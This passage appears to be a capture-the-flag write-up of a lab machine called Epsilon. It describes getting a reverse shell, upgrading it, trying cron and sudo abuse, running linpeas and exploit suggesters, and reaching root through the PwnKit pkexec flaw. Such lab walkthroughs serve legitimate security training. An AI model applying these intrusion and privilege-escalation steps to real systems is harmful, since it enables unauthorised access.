

We attempted directory busting using dirsearch also, and got the same results, we didn’t find any new file or useful directory.

## Foothold in the Machine



Now that we have a reverse shell, we upgraded the shell and using python -c 'import pty; pty.spawn("/bin/bash")' then export TERM=xterm-256color then stty raw -echo; fg and finally stty columns <no> and stty rows <no>.

### i. www-data User Flag



We found a flag in /var/www called flag.txt which marks our first foothold.

### ii. rce2.txt Flag



We found a file called rce2.txt that seems to be a flag/hint.



The hint in rce2.txt leads us to an image of a 2nd edition book by Dafydd and Marcus in the website. We tried to inspect the image for steganography using binwalk, but found nothing.

### iii. /etc/passwd, /etc/shadow and Sudo



Having a reverse shell with user www-data, we now want to escalate privileges to root. The first thing that comes to mind is checking the permissions for the /etc/passwd and /etc/shadow, but unfortunately there was no misconfiguration.



Next we executed sudo -l to try to abuse sudo, and received this message instead.

### iv. Crontab



There were a few folders seen from www-data in the /etc/crontab file which contain files that periodically execute. None of the files allow write access though.



We attempted to add a script that invokes a reverse shell to the cron.hourly file but obviously permission was denied.

### v. Linpeas







Next, we uploaded linpeas to the target machine, in the /tmp directory since it is the only directory www-data is allowed to write in, and executed it. In the output, we found a file named .shelf that has SUID permission, and it is flagged as 95% a PE vector on linpeas.

### vi. Linux Exploit Suggester





We transferred linux-exploit-suggester 1 and 2 using an HTTP server on the Kali Machine and wget on the Epsilon machine.



We found a lot of possible exploits to escalate to root and decided to move forward with PwnKit.



We downloaded the URL provided by the script was confusing and inconvenient to use on machine's without the “make” function so we used this url instead: <https://github.com/ly4k/PwnKit/blob/main/README.md>. We obtained the script from github set, the permissions to allow execution and then ran it and gained the root shell. PwnKit refers to a vulnerability in polkit's pkexec utility.

### vii. Flags



We obtained the user flag easily since we escalated directly to root



We found another flag meant for the user which provides a hint



We found the root flag which was in /root/root.txt.

# II. Second Goal: Other Possible Attack Vectors

## Steganography



Previously, we found an image (img44.jpg) that was the only one without global read permission, and its size was suspiciously large.

